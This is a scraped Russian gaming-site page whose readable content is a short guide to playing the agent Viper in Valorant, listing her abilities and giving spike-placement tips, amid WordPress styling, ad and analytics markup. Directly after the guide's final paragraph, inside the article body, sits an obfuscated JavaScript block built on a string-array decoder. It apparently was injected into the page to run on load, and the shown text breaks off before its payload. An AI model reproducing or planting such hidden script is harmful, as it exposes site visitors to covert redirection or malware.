!important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='arve-main-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=b087dd41bba279baeb77' type='text/css' media='all' />
<link rel='stylesheet' id='my-plugin-custom-block-css-css' href='https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/css/my-plugin.css?ver=13.0' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-google-recaptcha-style-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/fontawesome.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='adaptive-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/adaptive.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/templates/single.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" id="advanced-google-recaptcha-custom-js-extra">
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LcQi_MnAAAAALvUI1K6w7YWdFAxSkU71-cXXzi3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.15" id="advanced-google-recaptcha-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=ru_RU&amp;onload=agrLoad&amp;render=explicit&amp;ver=1.0.15" id="advanced-google-recaptcha-api-js"></script>
<link rel="https://api.w.org/" href="https://portalvirtualreality.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portalvirtualreality.ru/wp-json/wp/v2/posts/112137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalvirtualreality.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://portalvirtualreality.ru/?p=112137' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Fviper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Fviper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" />
<meta name="msapplication-TileImage" content="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1.png" />
<meta name="yandex-verification" content="0176716299a641a5">
<meta name="verify-admitad" content="8fd6c4f544" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter91844510 = new Ya.Metrika({
                    id:91844510,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            x = "https://mc.yandex.ru/metrika/watch.js",
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        for (var i = 0; i < document.scripts.length; i++) {
            if (document.scripts[i].src === x) { return; }
        }
        s.type = "text/javascript";
        s.async = true;
        s.src = x;

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91844510" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<!-- Yandex РСЯ главный скрипт -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- Google Adsense главный скрипт -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4312952848255915" crossorigin="anonymous"></script>

<!-- SAPE RTB JS -->
<!--
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/284/2/92284.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Viqeo главный скрипт -->
<script async src="https://cdn.viqeo.tv/js/vq_starter.js"></script>

<!-- Viqeo: Замена Youtube видео -->

        <!-- SEO Langs Template -->
            
        <link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
                
        <link rel="alternate" hreflang="en" href="https://portalvirtualreality.com/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
                
        <link rel="alternate" hreflang="ar" href="https://ar.portalvirtualreality.com/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
                
        <link rel="alternate" hreflang="zh-CN" href="https://zh-CN.portalvirtualreality.com/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
                
        <link rel="alternate" hreflang="pl" href="https://pl.portalvirtualreality.com/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
                
        <link rel="alternate" hreflang="fr" href="https://fr.portalvirtualreality.com/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
                
        <link rel="alternate" hreflang="de" href="https://de.portalvirtualreality.com/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
                
        <link rel="alternate" hreflang="it" href="https://it.portalvirtualreality.com/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
                
        <link rel="alternate" hreflang="pt" href="https://pt.portalvirtualreality.com/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
                
        <link rel="alternate" hreflang="es" href="https://es.portalvirtualreality.com/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
                
        <link rel="alternate" hreflang="uk" href="https://uk.portalvirtualreality.com/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
                
        <link rel="alternate" hreflang="ko" href="https://ko.portalvirtualreality.com/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/" />
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Play:wght@400;700&display=swap" rel="stylesheet">
</head>
<body class="custom-background">
    <header class="navbar">
        <div class="navbar-inner">
            <a href="https://portalvirtualreality.ru/" class="custom-logo-link" rel="home"><img width="290" height="111"   alt="Portal Virtual Reality" decoding="async" data-src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="290" height="111" src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo" alt="Portal Virtual Reality" decoding="async" /></noscript></a>            <nav class="navbar-collapse">
                <ul id="menu-glavnoe" class="menu"><li id="menu-item-143174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li id="menu-item-107186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li id="menu-item-107187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li id="menu-item-107188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li id="menu-item-107189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul>            </nav>
            <div class="user-panel-area">
                
<a href="#" class="header-icon-btn header-search-btn modal-btn" pvr-target="modal-search">
    <i class="fas fa-search"></i>
</a>

<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?action=register" class="header-register-btn btn" role="button">Регистрация</a>
<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?redirect_to=https%3A%2F%2Fportalvirtualreality.ru%2Fviper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii%2F" class="header-login-btn btn" role="button">Войти</a>

                <a href="#" class="burger-menu modal-btn" pvr-target="modal-mobile" pvr-function="burgerIconChange" role="button">
                    <i class="fa fa-solid fa-bars"></i>
                </a>
            </div>
        </div>
        <a href="#" class="navbar-special-offer hide" rel="nofollow">
            <span class="clamp clamp-1">
                Спецпредложение
            </span>
        </a>
    </header>

    <div class="main-layers-wrapper">
        <div class="foundation-wrapper">
            <div class="container">
                <div class="content-container">

            
    <div class="game-block-by-post"
        style="background-image: url(https://portalvirtualreality.ru/wp-content/uploads/2022/09/Лучшие-агенты-Валорант-патча-7.04.webp)">
        <div class="block">
            <div class="post post-block post-line post-game post-attachment-game">
                <div class="post-thumbnail image-box image-box-cover">
                    <img width="229" height="300"   alt="" decoding="async" fetchpriority="high" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-75-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-75-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-75-96x125.webp 96w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-75.webp 382w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-75-229x300.webp" data-sizes="(max-width: 229px) 100vw, 229px" class="attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="229" height="300" src="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-75-229x300.webp" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-75-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-75-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-75-96x125.webp 96w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-75.webp 382w" sizes="(max-width: 229px) 100vw, 229px" /></noscript>                </div>
                <div class="post-content">
                    <a href="https://portalvirtualreality.ru/games/valorant/" class="post-title absolute-link clamp clamp-2">
                        Valorant                    </a>
                    <div class="post-meta">
                            <div class="game-stars">
                    <span class="fa fa-star checked"></span>
                        <span class="fa fa-star checked"></span>
                        <span class="fa fa-star checked"></span>
                        <span class="fa fa-star checked"></span>
                        <span class="fa fa-star"></span>
                </div>
                            June 2, 2020                    </div>
                    <div class="excerpt clamp clamp-2">
                        Valorant — тактический многопользовательский командный шутер от первого лица, разработанный студией Riot Games, авторами League of Legends, с упором на киберспортивную составляющую. Игра напоминает микс CS:GO (геймплей и дизайн карт), Team Fortress (визуальный стиль), Overwatch (уникальные персонажи, активное использование способностей) и собственных решений студии.                    </div>
                    <div class="game-terms">
                                                    <a href="https://portalvirtualreality.ru/genres/vid-ot-pervogo-lica/" class="btn">
                                Вид от первого лица                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/voennye-dejstviya/" class="btn">
                                Военные действия                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/dlya-neskolkix-igrokov/" class="btn">
                                Для нескольких игроков                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/igrok-protiv-igroka/" class="btn">
                                Игрок против игрока                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/kibersport/" class="btn">
                                Киберспорт                            </a>
                                                </div>
                </div>
            </div>
            <div class="game-links__by-post">
                    <a href="https://portalvirtualreality.ru/games/valorant/#game-info" class="btn">
        Об Игре    </a>
    <a href="https://portalvirtualreality.ru/games/valorant/#date-realese" class="btn">
        Дата Выхода    </a>
    <a href="https://portalvirtualreality.ru/games/valorant/#system-requiments" class="btn">
        Требования    </a>
    <a href="https://portalvirtualreality.ru/gamescontent/147973/" class="btn">
        Новости    </a>
            <a href="https://playvalorant.com/ru-ru/?ysclid=l7kr1otoxy142148840" class="btn" target="_blank">
            Официальный сайт        </a>
                    </div>
        </div>
    </div>
    
<div class="ad-line">
    <div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-348713-17
<div id="yandex_rtb_R-A-348713-17" style="max-height: 140px;">
<div style="height: 140px;"></div>
</div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-17",
		"renderTo": "yandex_rtb_R-A-348713-17"
	})
})
</script>
-->
<a href="https://novelight.ru/" class="image-box">
	<img  alt="" data-src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" alt="" /></noscript>
</a></div></div></div></div>

<div class="main">

    <main class="single block">
        
        <article>
            <a href="https://portalvirtualreality.ru/category/valorant/" class="btn btn-main post-category">
                Valorant            </a>

            <h1 class="single-title">
                Viper Valorant: Как играть, способности, советы и рекомендации            </h1>

            <div class="single-meta post-meta">
                <div class="left">
                    <div class="author">
                        <img alt=''  data-srcset='https://secure.gravatar.com/avatar/26dc8ef6cfd9f8516c63a000f8b00d798f6c33111a5bd1c356b251803743df62?s=192&#038;d=monsterid&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/26dc8ef6cfd9f8516c63a000f8b00d798f6c33111a5bd1c356b251803743df62?s=96&#038;d=monsterid&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/26dc8ef6cfd9f8516c63a000f8b00d798f6c33111a5bd1c356b251803743df62?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/26dc8ef6cfd9f8516c63a000f8b00d798f6c33111a5bd1c356b251803743df62?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>                        <span>
                            datapuNk                        </span>
                    </div>
                    <time datetime="2022-01-28T05:25:30+03:00">
                        28 января, 2022                    </time>
                </div>
                <div class="right">
                    <div class="meta-comment">
                        <span class="fa fa-comment"></span>
                        0                    </div>
                </div>
            </div>

            <figure class="image-box image-box-cover post-thumbnail">
                <img width="768" height="432"   alt="" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/01/Новый-проект-2-1-768x432.jpg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/Новый-проект-2-1-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/Новый-проект-2-1-1024x576.jpg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/Новый-проект-2-1-390x220.jpg 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/Новый-проект-2-1.jpg 1280w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/01/Новый-проект-2-1-768x432.jpg" data-sizes="(max-width: 768px) 100vw, 768px" class="attachment-medium_large size-medium_large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="768" height="432" src="https://portalvirtualreality.ru/wp-content/uploads/2022/01/Новый-проект-2-1-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/01/Новый-проект-2-1-768x432.jpg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/Новый-проект-2-1-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/Новый-проект-2-1-1024x576.jpg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/Новый-проект-2-1-390x220.jpg 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/Новый-проект-2-1.jpg 1280w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>            </figure>
                        <div class="content">
            	            </div>
                        
            <div class="content">
                
<p class="has-medium-font-size"><a href="https://reddit.com/submit?title=How%20to%20play%20Viper%20in%20Valorant%3A%20Abilities%2C%20tips%20%26%23038%3B%20tricks&amp;url=https%3A%2F%2Fwww.dexerto.com%2Fvalorant%2Fhow-to-play-as-viper-valorants-toxic-controller-agent-1349198%2F%3Futm_campaign%3Darticle%26utm_source%3Dreddit%26utm_medium%3Dweb"></a><strong>Ищете руководство по Valorant Viper?&nbsp;Вот краткое изложение способностей токсичного агента Viperа и способов их наилучшего использования.</strong></p>



<p>Viper стал чем-то вроде иконы Valorant.&nbsp;Агент использует целый ряд газообразных способностей, чтобы в свою очередь, подлавливать и убивать своих врагов.</p><div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>

    <a href="https://portalvirtualreality.ru/quiz/ispytanie-pustoshej-naskolko-xorosho-vy-znaete-mir-fallout/" target="_blank" class="quiz-shortcode a-block" style="background-image: url(https://portalvirtualreality.ru/wp-content/uploads/2019/06/Как-Играть-в-Fallout-76-300x126.jpg)">
        <div class="background">
            <div class="post-title">Испытание Пустошей: Насколько хорошо Вы знаете мир Fallout?</div>
            <div class="post-meta">10 вопросов</div>
            <div class="btn btn-super">Я отвечу на всё!</div>
        </div>
    </a>
    </div>




<p>Чтобы помочь вам справиться с этим скользким агентом, мы расскажем вам все, что вам нужно знать о королеве токсинов.&nbsp;Итак, давайте углубимся в это.</p>



<hr class="wp-block-separator has-css-opacity"/>



<hr class="wp-block-separator has-css-opacity"/>



<figure class="wp-block-image"><img decoding="async"  alt="Valkyrae Valorant Viper Косплей"  data-src="https://www.dexerto.com/wp-content/uploads/2020/11/Viper_edit.0.png.jpeg" class="wp-image-1444188 lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://www.dexerto.com/wp-content/uploads/2020/11/Viper_edit.0.png.jpeg" alt="Valkyrae Valorant Viper Косплей" class="wp-image-1444188"/></noscript></figure>



<p>Экстраординарный химик Viper знает, как использовать токсины в своих интересах.</p>



<h2 class="wp-block-heading" id="valorant-viper-способности">Valorant Viper: Способности</h2>



<ul class="wp-block-list"><li><strong>Способность 1 — Змеинный укус (200 кредитов):</strong>&nbsp;<strong>Описание:</strong>&nbsp;Выбирает капсулу с кислотой. Нажмите кнопку ОГОНЬ, чтобы запустить капсулу, которая разбивается при падении, оставляя после себя лужу кислоты. Попавшие в кислоту противники получают урон и замедляются.</li><li><strong>Способность 2 — Ядовитое облако (200 кредитов):</strong>&nbsp;<strong>Описание:</strong>&nbsp;Выбирает распылитель газа. Нажмите кнопку ОГОНЬ, чтобы выбросить распылитель, который остается на месте до конца раунда. Примените умение повторно, чтобы выпустить из распылителя облако ядовитого дыма, расходуя топливо. Можно использовать больше одного раза. Распылитель можно переместить.&nbsp;</li><li><strong>Коронная способность — «Токсичная завеса» (бесплатно):</strong>&nbsp;<strong>Описание:</strong>&nbsp;Выбирает распылители газа. Нажмите кнопку ОГОНЬ, чтобы выстрелить длинной очередью распылителей. При повторном использовании распылители образуют стену ядовитого дыма, расходуя топливо. Умение можно применять больше одного раза</li><li><strong>Абсолютная способность — Гнездо гадюки &#8220;ultimate&#8221; (7 очков):</strong>&nbsp;Выбирает распылитель химикатов. Нажмите кнопку ОГОНЬ, чтобы распылить вокруг Viper облако химикатов, сокращая дальность зрения и максимальный запас здоровья находящихся в нем игроков.</li></ul>



<p>Однако, возможно, самым ценным активом Viper является ее Токсичная завеса.&nbsp;Линия газовых излучателей может быть использована для разделения карты на две части.&nbsp;Освоение этой способности может быть чрезвычайно полезным при попытке взять под контроль определенные части карты, поскольку это уменьшит количество областей, на которые вам нужно смотреть.</p>



<figure class="wp-block-image"><img decoding="async"  alt=""  data-src="https://www.dexerto.com/wp-content/uploads/2020/06/insane-valorant-strat-lets-viper-take-complete-control-of-ascent-site.jpg" class="wp-image-1384170 lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://www.dexerto.com/wp-content/uploads/2020/06/insane-valorant-strat-lets-viper-take-complete-control-of-ascent-site.jpg" alt="" class="wp-image-1384170"/></noscript></figure>



<p>Токсичная завеса от Viper — идеальный инструмент контроля.</p>



<h2 class="wp-block-heading" id="как-играть-за-vipera">Как играть за Vipera</h2>



<p>Если вы собираетесь сразиться с этим смертоносным Агентом, вам нужно помнить одну вещь: ее запасы топлива.&nbsp;В то время как патч 2.06 немного скорректировал урон, наносимый ее токсинами, и ее Ядовитое облако, и Токсичная завеса истощают запасы топлива Vipera.&nbsp;Если вы не умеете ими управлять, она становится практически бесполезной.&nbsp;И тем, и другим требуется 15 секунд, чтобы полностью истощить ее резервы при использовании по отдельности, поэтому переходите к тренировочной карте и засеките, сколько времени потребуется, чтобы ее резервы иссякли, чтобы координировать ваши атаки.</p>



<p>Однако первая из этих способностей особенно полезна.&nbsp;Поскольку ее ядовитое облако действует как дым, его можно разместить в точках входа, чтобы не дать врагам подкрасться к вам сзади.&nbsp;Он стал еще более эффективным, потому что изначально наносит 30 хелс поинтов и 10 урона с течением времени, поэтому враги не захотят спешить через него.</p>



<ul class="wp-block-list"><li>Хороший ход, который нужно сделать, когда вы установили Спайк, — это бросить на него Ядовитое Облако.&nbsp;Он не только скрывает точное местоположение бомбы, но и, если враги планируют прокрасться к вам сзади и обезвредить ее, им будет нанесен урон.</li></ul>



<p>Гнездо гадюки выполняет аналогичную функцию.&nbsp;Распыление токсинов вокруг Спайка означает, что враги должны будут либо спешить, чтобы обезвредить его и быть отравленными в процессе, либо сражаться сквозь дым, чтобы попытаться выяснить, где вы обезвреживаете их Спайк.&nbsp;Просто не забудьте остаться внутри или вернуться внутрь через 15 секунд!</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex Native Ads C-A-348713-37 -->
<div id="yandex_rtb_C-A-348713-37"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-348713-37',
    blockId: 'C-A-348713-37'
  })
})</script></div>




<p>Пожалуй это и все руководство по поводу как за Vipera играть в Valorant и овладеть ее ядовитыми способностями!</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else 